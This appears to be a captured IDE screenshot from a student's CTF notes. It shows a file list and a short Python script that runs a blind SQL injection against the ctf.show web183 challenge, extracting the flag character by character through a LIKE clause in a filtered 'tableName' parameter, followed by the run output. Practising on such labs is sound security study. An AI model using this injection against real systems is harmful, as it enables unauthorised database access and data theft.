 web68.py
web81.py
web117.py
web118.py
web122.py
web174.py
web175.py
web183.py
web263.py
web277.py
tisson
base64+url.py
base64.txt
RSA.py
test.py
url.py
密码生成
main.py
外部库
7 import requests
8
9 url = "http://cca1ee89-7de3-4bde-ac77-58e1b0654cf0.challenge.ctf.show/select-waf.php"
10 str = "0123456789abcdefghijklmnopqrstuvwxyz{}-"
11 flag = "ctfshow"
12 for i in range(0,666):
13 for j in str:
14 data = {"tableName":"(ctfshow_user)where(pass)like'{0}%'".format(flag+j)}
15 res = requests.post(url=url, data=data)
16 if "$user_count = 1" in res.text:
17 flag += j
18 print(flag)
19 if j=="}":
20 exit()
21 break
行: web183
D:\Python\python.exe F:\NetSafety\笔记\我的学习笔记\python_test\ctfshow\web183.py
ctfshow{
ctfshow{3
ctfshow{3d
ctfshow{3d4
ctfshow{3d48